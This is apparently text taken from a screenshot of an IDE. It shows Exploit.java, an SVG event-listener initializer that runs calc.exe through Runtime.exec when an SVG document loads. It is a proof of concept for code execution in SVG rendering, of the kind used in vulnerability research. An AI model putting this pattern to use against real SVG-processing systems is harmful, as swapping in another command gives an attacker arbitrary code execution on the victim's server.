 Main.java test.svg Exploit.java pom.xml (testsvg)
Java 文件位于模块源根之外，因此不会被编译
1 import ...
10
11 public class Exploit implements EventListenerInitializer {
12 public Exploit() {
13 }
14
15 public void initializeEventListeners(SVGDocument document) {
16 SVGSVGElement root = document.getRootElement();
17 EventListener listener = handleEvent(event) → {
19 try {
20 Runtime.getRuntime().exec("calc.exe");
21 } catch (Exception e) {}
22 };
24 root.addEventListener("SVGLoad", listener, false);
25 }
26 }